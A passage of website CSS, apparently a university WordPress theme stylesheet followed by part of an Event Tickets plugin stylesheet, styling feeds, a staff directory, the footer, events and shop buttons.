		top: -20px;
		width: 180px;
		height: 40px;
	}

	.mmp-arrow-top-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.mmp-arrow-top-bar-angle {
		left: -14px;
		border-width: 0 0 20px 14px;
	}

	.mmp-arrow-bottom-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.mmp-arrow-bottom-bar-angle {
		left: -14px;
		border-width: 0  14px 20px 0;
	}

	.mmp-arrow-bar-arrow {
		position: absolute;
		left: 12px;
		top: -10px;
		width: 53px;
		height: 60px;
		background-size: 53px 60px;
	}

	.mmp-headline {
		font-size: 26px;
		line-height: 30px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - FEED PANEL
-----------------------------------------------------------------------------------------------------------*/

.feed-wrapper-outer {
	margin: 0 0 30px;	
	padding: 0 10px;
}

.feed-wrapper {
	padding: 0 10px;
}

.feed-box-wrapper {
	padding: 0 10px;
}

.feed-post {
	margin: 0 auto;
	max-width: 380px;
	text-align: center;
}

.feed-post-image {
	display: block;
	position: relative;
	margin: 0 0 20px;
	width: 100%;
	height: 250px;
	border: 1px solid #border: 1px solid #000000;
	background-position: center center;
	background-size: cover;
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
}

.feed-post-image-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/feed-panel-overlay.png') no-repeat;
	background-size: 100% 100%;
}

.feed-post-type {
	position: absolute;
	right: 20px;
	bottom: 0;
	padding: 0 50px 16px 0;
	width: 140px;
	font-size: 28px;
	line-height: 38px;
	font-weight: 700;
	color: #fff;
	text-align: right;
}

.feed-post-type.news { background: url('images/news-icon.png') no-repeat right top; }
.feed-post-type.event { background: url('images/event-icon.png') no-repeat right top; }

.feed-title {
	margin: 0 0 10px;
	font-size: 20px;
	line-height: 24px;
	font-weight: 700;
	color: #002d72;
	text-align: center;
}

.light-text .feed-title {
	color: #fff;
}

.feed-news-exerpt {
	margin: 0 0 10px;
	font-size: 14px;
	line-height: 20px;
	text-align: center;
}

.feed-event-date {
	margin: 0 0 10px;
	font-size: 14px;
	line-height: 20px;
	font-weight: 700;
	color: #333333;
	text-align: center;
}

.light-text .feed-event-date {
	color: #fff;
}

.feed-link {
	font-size: 15px;
	line-height: 22px;
	font-weight: 700;
	text-transform: uppercase;
}

.slick-arrow.slick-next {
	top: 110px !important;
	width: 26px !important;
	height: 54px !important;
	background: url('images/carousel-arrows.png') no-repeat right center !important;
	transform: none !important;
}

.slick-arrow.slick-prev {
	top: 100px !important;
	width: 26px !important;
	height: 54px !important;
	background: url('images/carousel-arrows.png') no-repeat left center !important;	
	transform: none !important;
}

.slick-arrow:before {
	display: none !important;
}

@media all and (max-width: 1199px) {

	.feed-post-type {
		right: 15px;
		font-size: 24px;
	}

}

@media all and (max-width: 479px) {

	.feed-wrapper {
		padding: 0;
	}

	.feed-post-image {
		height: 200px;
	}

	.feed-post-type {
		right: 15px;
		padding: 0 40px 14px 0;
		font-size: 22px;
		line-height: 30px;
		background-size: 30px 30px !important;
	}

	.slick-arrow.slick-next,
	.slick-arrow.slick-prev {
		top: 90px !important;
		width: 20px !important;
		height: 42px !important;
		background-size: 40px 42px !important;
	}

}

@media all and (max-width: 359px) {

	.feed-wrapper-outer {
		padding: 0;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		DIRECTORY
-----------------------------------------------------------------------------------------------------------*/

.directory-search-wrapper {
	margin: 0 auto 10px;
	padding: 2px 0;
	max-width: 880px;
	border-top: 1px solid #c9bba6;
	border-bottom: 1px solid #c9bba6;
}

#directory-search {
	display: flex;
	padding: 10px 0;
	background: #f0ebe3;
	align-items: center;
	justify-content: center;	
	flex-wrap: wrap;
}

.name-search,
.department-search,
.directory-search-button-wrapper {
	padding: 5px 0;
	text-align: center;
}

.name-search span,
.department-search span {
	display: inline-block;
	margin: 0 5px;
	font-size: 20px;
	line-height: 32px;
	font-weight: 600;
	color: #90754d;
	text-transform: uppercase;
	vertical-align: top;
}

#name {
	display: inline-block;
	margin: 0 5px;
	padding: 0 8px;
	width: 240px;
	height: 34px;
	font-size: 20px;
	line-height: 32px;
	font-weight: 600;
	color: #90754d;
	text-transform: uppercase;
	background: #f8f5f0;
	border: 1px solid #000;
	border-radius: 0;
	-webkit-box-shadow:inset 2px 2px 4px 0 rgba(0,0,0,0.4);
	box-shadow:inset 2px 2px 4px 0 rgba(0,0,0,0.4);
	-webkit-appearance: none;
	-moz-appearance: none;
	vertical-align: top;
}

#department {
	display: inline-block;
	margin: 0 10px;
	padding: 0 0 0 8px;
	width: 240px;
	height: 32px;
	font-size: 18px;
	font-weight: 800;
	color: #fff;
	letter-spacing: -0.04em;
	text-transform: uppercase;
	background: url('images/mobile-sidebar-menu-button-arrows.png'), linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -o-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -moz-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -webkit-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -ms-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background-repeat: no-repeat, repeat;
	background-position: 96% center;
	border: 0;
	border-radius: 3px;
	-webkit-box-shadow: 2px 2px 2px 2px rgba(0,0,0,0.15);
	box-shadow: 2px 2px 2px 2px rgba(0,0,0,0.15);
	-webkit-appearance: none;
	-moz-appearance: none;
	vertical-align: top;
}


#department option {
	padding: 4px 0;
	color: #90754d;
}

#directory-search-button {
	width: 149px;
	height: 32px;
	text-indent: -9999px;
	background: url('images/directory-search-button.png') no-repeat center center;
	border: 0;
	cursor: pointer;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.directory-wrapper {
	margin: 0 auto;
	padding: 30px 0 0;
	max-width: 880px;
}

.department-directory-wrapper {
	margin: 0 auto;
	padding: 30px 0 0;
	max-width: 880px;
}

.staff {
	display: flex;
	margin: 0 0 30px;
	padding: 0 0 30px;
	font-size: 15px;
	line-height: 25px;
	font-weight: 600;
	color: #90754d;
	border-bottom: 1px solid #c9bba6;
	align-items: flex-start;
	flex-wrap: wrap;
}

.staff-left-col {
	padding: 0 40px 0 0;
	width: 40%;
}

.staff-mid-col {
	padding: 0 0 0 10px;
	width: 35%;
	border-left: 1px solid #cdc0ac;
}

.staff-right-col {
	padding: 0 0 0 20px;
	width: 25%;
}

.staff-name {
	font-size: 20px;
	line-height: 25px;
	font-weight: 700;
	color: #002d72;
	text-transform: uppercase;
}

.staff-mid-col b {
	font-weight: 700;
	color: #002d72;
	text-transform: uppercase;
}

.staff-right-col .button-link a {
	margin-bottom: 0;
	padding: 1px 12px;
}

ul.qp-controls {
	display: none;
	margin: 0;
	list-style-type: none;
	text-align: center;
}

ul.qp-controls li.qp-link {
	display: inline-block;
	margin: 0 2px;
	width: 24px;
	font-size: 12px;
	line-height: 28px;
	color: #000;
	text-align: center;
	background: #e4e5e5;
	cursor: pointer;
}

ul.qp-controls li:before {
	display: none !important;
}

ul.qp-controls li.qp-link.on {
	cursor: default;
}

ul.qp-controls li.qp-page-link.on {
	color: #fff;
	background: #2189ad;
}

ul.qp-controls li.qp-link-prev,
ul.qp-controls li.qp-link-next {
	width: 40px;
}

ul.qp-controls li.qp-link-prev.on,
ul.qp-controls li.qp-link-next.on {
	cursor: auto;
	color: #000 !important;
	background: #e4e5e5 !important;
}

ul.qp-controls li.qp-link:hover {
	color: #fff;
	background: #2189ad;
}

@media all and (max-width: 1023px) {

	.staff-left-col {
		width: 50%;
	}

	.staff-mid-col {
		width: 50%;
	}

	.staff-right-col {
		width: 100%;
		text-align: center;
	}
	
	.staff-right-col.has-button {
		padding: 20px 0 0;
	}

}

@media all and (max-width: 599px) {

	.staff-left-col {
		margin: 0 auto;
		padding: 0 0 20px;
		width: 100%;
		max-width: 320px;
	}

	.staff-mid-col {
		margin: 0 auto;
		padding: 0;
		width: 100%;
		border: 0;
		max-width: 320px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		SINGLE STAFF
-----------------------------------------------------------------------------------------------------------*/

.single-staff-wrapper {
	display: flex;
	margin: 0 auto;
	padding: 30px 0;
	max-width: 880px;
	border-top: 1px solid #c9bba6;
	border-bottom: 1px solid #c9bba6;
	align-items: flex-start;
	flex-wrap: wrap;
}

.single-staff-info-wrapper {
	padding: 0 40px 0 0;
	width: 40%;
}

.single-staff-info {
	font-size: 15px;
	line-height: 25px;
	font-weight: 600;
	color: #90754d;
}

.single-staff-info.top {
	margin: 0 0 40px;
}

.single-staff-info b {
	font-weight: 700;
	color: #002d72;
	text-transform: uppercase;
}

.single-staff-bio-wrapper {
	padding: 10px 10px 0;
	width: 60%;
	background: #f0ebe3;
	border-left: 1px solid #c9bba6;
}

@media all and (max-width: 767px) {

	.single-staff-wrapper {
		margin: 0 auto;
		max-width: 400px;
	}

	.single-staff-info-wrapper {
		margin: 0 0 40px;
		padding: 0;
		width: 100%;
	}

	.single-staff-bio-wrapper {
		width: 100%;
		border-left: 0;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FOOTER
-----------------------------------------------------------------------------------------------------------*/

.footer-wrapper {
	background: #0f2951 url('images/footer-bg.jpg') no-repeat center top;
	background-size: cover;
}

.footer-content {
	position: relative;
	margin: 0 auto;
	padding: 30px 0 40px;
	max-width: 1240px;
	font-size: 15px;
	line-height: 20px;
	font-weight: 700;
	color: #fff;
	letter-spacing: -0.04em;
}

.footer-content a {
	color: #fff
}

.footer-column {
	padding: 0 30px;
	width: calc(100% / 3);
	float: left;
}

.footer-column.fc-mobile {
	display: none;
}

.footer-column.fc1,
.footer-column.fc3 {
	padding: 42px 30px 0;
}

.footer-headline {
	position: relative;
	margin: 0 0 25px;
	padding: 0 10px 0 60px;
	font-family: 'Cinzel', serif;
	font-size: 35px;
	line-height: 38px;
	font-weight: 400;
	letter-spacing: -0.04em;
	border-bottom: 1px solid #f9cf41;
}

.footer-headline:before {
	display: block;
	content: ' ';
	position: absolute;
	left: -10px;
	bottom: -10px;
	width: 42px;
	height: 50px;
	background: url('images/footer-headline-arrow.png') no-repeat left top;
}

.footer-menu {
	margin: 0;
	padding: 0 10px 0 60px;
	list-style-type: none;
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	-webkit-column-gap: 20px;
	-moz-column-gap: 20px;
	column-gap: 20px;
}

.footer-menu li {
	display: block;
	position: relative;
	font-size: 15px;
	line-height: 20px;
	font-weight: 700;
	color: #fff;
}

.footer-menu li:before {
	content: '\00BB';
	position: absolute;
	left: -12px;
	color: #f2ae00;
}

.footer-logo {
	display: block;
	margin: 0 auto 25px;
	width: 261px;
	height: 122px;
	background: url('images/footer-logo.png') no-repeat center top;
}

.footer-social-links {
	margin: 0;
	padding: 0 10px 0 60px;
	list-style-type: none;
}

.footer-social-links li {
	display: inline-block;
	margin: 0 10px 0 0;
	font-size: 40px;
	line-height: 44px;
	color: #fff;
	vertical-align: top;
}

.footer-social-links li a {
	color: #fff;
}

.legal {
	padding: 20px;
	font-size: 12px;
	line-height: 20px;
	font-weight: 700;
	text-align: center;
	color: #fff;
	letter-spacing: -0.04em;
	background: #000033;
}

.legal a {
	color: #19a0cf;
}

@media all and (max-width: 1199px) {

	.footer-column {
		padding: 0 20px;
	}

	.footer-column.fc1,
	.footer-column.fc3 {
		padding: 42px 20px 0;
	}

	.footer-headline {
		padding: 0 10px 0 40px;
	}

	.footer-menu {
		padding: 0 10px 0 40px;
	}

	.footer-social-links {
		padding: 0 10px 0 40px;
	}

}

@media all and (max-width: 1023px) {

	.footer-column {
		padding: 0 40px;
		width: calc(100% / 2);
	}

	.footer-column.fc-mobile {
		display: block;
		margin: 0 auto 40px;
		float: none;
	}

	.footer-column.fc1,
	.footer-column.fc3 {
		padding: 0 40px 0;
	}

	.footer-column.fc2 {
		display: none;
	}

}

@media all and (max-width: 767px) {

	.footer-content {
		max-width: 320px;
	}

	.footer-column {
		margin: 0 0 30px;
		padding: 0 20px !important;
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FOOTER
-----------------------------------------------------------------------------------------------------------*/

.tribe-events-c-top-bar__nav-list li:before,
.tribe-events-c-nav__list li:before {
	display: none !important;
}

#tribe-events a {
	color: #2189ad !important;
}

#tribe-events .button-link a {
	color: #fff !important;
}

.tribe-events-schedule h2 {
	font-family: 'Open Sans', sans-serif;
	font-size: 20px;
	line-height: 24px;
	color: #2189ad;
}

.tribe-events-cal-links {
	clear: both;
}

.single-tribe_events .tribe-events-event-meta {
	background: #efeae2 !important;
	border-color: #efeae2 !important;
}

#tribe-events .tribe-events-button {
	position: relative !important;
	display: inline-block !important;
	margin: 0 18px 20px !important;
	padding: 8px 12px !important;
	font-size: 18px !important;
	line-height: 30px !important;
	font-weight: 700 !important;
	color: #fff !important;
	letter-spacing: -0.04em !important;
	text-align: center !important;
	text-decoration: none !important;
	vertical-align: middle !important;
	background-image: linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -o-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -moz-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -webkit-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -ms-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	border-radius: 0 !important;
}

#tribe-events .tribe-events-button::before {
	content: ' ';
	display: block;
	position: absolute;
	left: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-before-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

#tribe-events .tribe-events-button::after {
	content: ' ';
	display: block;
	position: absolute;
	right: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-after-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

#tribe-events .tribe-events-event-cost .tribe-common-c-btn {
	padding: 6px 24px !important;
	line-height: 24px !important;
	color: #fff !important;
	background: #2189ad !important;
	border-radius: 0 !important;
}

#tribe-events .tribe-events-event-cost .tribe-common-c-btn:hover {
	opacity: 0.75;
}

/*-----------------------------------------------------------------------------------------------------------
		FOOTER
-----------------------------------------------------------------------------------------------------------*/

.products li:before,
.wc-tabs li:before,
.wc_payment_methods li:before {
	display: none !important;
}

/*-----------------------------------------------------------------------------------------------------------
		MISC
-----------------------------------------------------------------------------------------------------------*/
.tribe-bar-views-list li::before,
#legend li::before,
.tribe-events-sub-nav li::before,
.woocommerce li::before {
	display: none !important;
}

.tribe-events-list-separator-month span {
	color: #90754d !important;
	background-color: #f8f5f0 !important;
}

.woocommerce .price {
	color: #90754d !important;
}

.woocommerce .add_to_cart_button,
.woocommerce .single_add_to_cart_button,
.woocommerce .button.wc-forward,
.woocommerce .button.wc-backward {
	position: relative;
	display: inline-block !important;
	margin: 0 18px 0 !important;
	padding: 8px 12px !important;
	font-size: 18px !important;
	line-height: 30px !important;
	font-weight: 700 !important;
	color: #000033 !important;
	letter-spacing: -0.04em !important;
	text-align: center !important;
	text-decoration: none !important;
	text-transform: capitalize !important;
	vertical-align: middle !important;
	background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	border-radius: 0 !important;
	opacity: 1 !important;
}

.woocommerce .button.wc-forward,
.woocommerce .button.wc-backward {
	color: #fff !important;
	background-image: linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -o-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -moz-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -webkit-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -ms-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
}

.woocommerce .add_to_cart_button::before,
.woocommerce .single_add_to_cart_button::before,
.woocommerce .button.wc-forward::before,
.woocommerce .button.wc-backward::before {
	content: ' ';
	display: block;
	position: absolute;
	left: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-before-arrow-yellow.png') no-repeat left top;
	background-size: 100% 100%;
}

.woocommerce .add_to_cart_button::after,
.woocommerce .single_add_to_cart_button::after,
.woocommerce .button.wc-forward::after,
.woocommerce .button.wc-backward::after {
	content: ' ';
	display: block;
	position: absolute;
	right: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-after-arrow-yellow.png') no-repeat left top;
	background-size: 100% 100%;
}

.woocommerce .button.wc-forward::before,
.woocommerce .button.wc-backward::before {
	background-image: url('images/button-before-arrow.png') !important;
}

.woocommerce .button.wc-forward::after,
.woocommerce .button.wc-backward::after {
	background-image: url('images/button-after-arrow.png') !important;
}

.woocommerce .add_to_cart_button:hover,
.woocommerce .add_to_cart_button:focus,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce .single_add_to_cart_button:focus
.woocommerce .button.wc-forward:hover,
.woocommerce .button.wc-forward:focus,
.woocommerce .button.wc-backward:hover,
.woocommerce .button.wc-backward:focus {
	opacity: 0.7 !important;
}

.woocommerce input.button {
	color: #fff !important;
	background: #002d72 !important;
}

.attachment-shop_catalog,
.attachment-shop_single {
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4) !important;
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4) !important;
}

.woocommerce select {
	height: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: #efeae2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	box-shadow: -2px 2px 0 #efeae2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	box-shadow: 2px 2px 0 #efeae2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: #f8f5f0 !important;
	border-bottom: 1px solid #f8f5f0 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
	box-shadow: -2px 2px 0 #f8f5f0 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
	box-shadow: 2px 2px 0 f8f5f0 !important;
}

.woocommerce-message {
	background: #efeae2 !important;
	border-color: #2189ad !important;
}

.woocommerce-message::before {
	color: #2189ad !important;
}

.woocommerce-error li::before {
	display: none !important;
}

.woocommerce-billing-fields__field-wrapper input.input-text {
	height: 30px !important;
}

#order_comments {
	height: 100px !important;
}

#shipping_method li::before {
	display: none !important;
}

.woocommerce-loop-product__title {
	line-height: 1em !important;
}

a.added_to_cart.wc-forward { 
	bottom: 0 !important;
	position: absolute !important;
	display: block !important;
	bottom: 0px !important;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product { 
	min-height: 375px !important;
	margin-bottom: 30px !important;
}

a.button.add_to_cart_button, 
a.button.product_type_simple { 
	bottom: 0 !important;
	/*position: absolute !important;*/
}

@media all and (max-width: 768px) {

	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product { 
		min-height: 0 !important;
	}

	a.button.add_to_cart_button, 
	a.button.product_type_simple { 
		position: relative !important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/tickets-v1.css?ver=5.17.0
body_size: 9215
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * Ticket block view styles
 *
 * @since  0.3.0-alpha
 */

/* Import Mixins */

/*
 * Common CSS
 *
 * DO NOT EDIT THIS CSS FILE DIRECTLY.
 * -------------------------------------------------------------
 * This file is just a clearing-house, see the pcss directory
 *
 and edit the source files found there.
 */

/* Event Tickets Utilities */

/* -----------------------------------------------------------------------------
 *
 * Utilities
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* Variables - needed everywhere. */

/* -----------------------------------------------------------------------------
 * SVG - Arrow Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Arrow (light, left)
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Down
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Left
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Up
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Check
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Close
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Day
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Dropdown
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Error
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Featured
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Filters
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Guest
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - List
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Location
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Mail
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Map pin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Messages
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Month
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - No Map
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* -----------------------------------------------------------------------------
 * SVG - Paper Plane
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Phone
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Photo
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Plus
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Recurring
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Remove
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Reset
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Search Filter
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Week
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Cal Export
 * ----------------------------------------------------------------------------- */

/* stylelint-disable-line block-no-empty */

/* Mixins */

/* -----------------------------------------------------------------------------
 * Body
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Desktop Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Mobile Body 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 1
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 2
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 3
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 4
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 5
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 6
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 7
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Heading 8
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Default
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Alt
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Thin
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects the text, border and background _colors_
 * to make sure they all follow the Customizer overrides.
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Anchor - Event Title
 *
 * This mixin intentionally only affects typography of the title
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Global
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Solid
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Border Small
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Button - Icon Border
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders & Toggles
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Sliders
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Hidden: Hide from both screenreaders and browsers
 * @author: h5bp.com/u
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Hide: Hide only visually, but have it available for screenreaders
 * @author: h5bp.com/v
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * Visually Show: Show element after has been hidden with %visually-hide
 * ----------------------------------------------------------------------------- */

/* Event Tickets Components */

/* Accordion Styles */

.accordion-header {
	background: none;
	border: 0;
	box-sizing: border-box;
	color: inherit;
	cursor: pointer;
	font-size: 12px;
	font-weight: bold;
	padding: 10px 20px;
	position: relative;
	text-align: left;
	width: 100%;
}

.accordion-header:before {
		background-color: #000;
		border-radius: 100%;
		box-sizing: border-box;
		color: #fff;
		content: '\f132';
		font-family: 'dashicons', sans-serif;
		font-size: 10px;
		font-weight: 400;
		height: 14px;
		left: 0;
		line-height: 17px;
		padding: 0;
		padding-right: 1px;
		position: absolute;
		text-align: center;
		top: 12px;
		width: 15px;
	}

.accordion-header:after {
		border-bottom: 1px solid #ddd;
		content: '';
		position: absolute;
		right: 0;
		top: 50%;
		transform: translateY(-50%);
		width: 80%;
	}

.accordion-header.is-active:before {
			content: '\f460';
			line-height: 15px;
		}

.accordion-header:focus {
		outline: 1px solid #5b9dd9;
	}

.accordion-header:hover {
		background: none;
	}

.tribe-tickets-editor-history:after {
	width: calc(100% - 80px);
}

.tribe_attendee_meta:after {
	width: calc(100% - 170px);
}

.tribe_advanced_meta:after {
	width: calc(100% - 105px);
}

.accordion-label:focus {
		outline: none;
	}

.accordion-content {
	display: none;
}

.ticket_panel .accordion-content {
		margin: 1em 0 2em;
	}

.accordion-content.is-active {
		display: block;
	}

.tribe-common-c-loader.tribe-tickets-loader__tickets-block,
	.tribe-common-c-loader.tribe-tickets-loader__modal {
		align-items: center;
		background: var(--tec-color-background-transparent);
		display: flex;
		height: 100%;
		justify-content: center;
		left: 0;
		padding: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: var(--tec-z-index-spinner-container);
	}

.tribe-common-c-loader.tribe-tickets-loader__modal {
		height: 100vh;
		position: fixed;
		width: 100vw;
	}

.event-tickets .tribe-common-c-loader {
		align-items: center;
		background: var(--tec-color-background-transparent);
		display: flex;
		height: 100%;
		justify-content: center;
		left: 0;
		padding: 0;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: var(--tec-z-index-spinner-container);
	}

.tribe-common .tribe-tickets__notice, .event-tickets .tribe-tickets__notice {
		background-color: var(--tec-color-background-secondary);
		border-radius: var(--tec-border-radius-default);
		margin: var(--tec-spacer-4) 0;
		padding: var(--tec-spacer-3);
	}

.tribe-common .tribe-tickets__notice > *:last-child, .event-tickets .tribe-tickets__notice > *:last-child {
			margin-bottom: 0;
			padding-bottom: 0;
		}

.tribe-common .tribe-tickets-notice__title, .event-tickets .tribe-tickets-notice__title {
		margin: 0;
		position: relative;
	}

.tribe-common .tribe-tickets-notice__title:empty, .event-tickets .tribe-tickets-notice__title:empty {
			display: none;
		}

/*
		Error Notices
	*/

.tribe-common .tribe-tickets__notice--error, .event-tickets .tribe-tickets__notice--error {
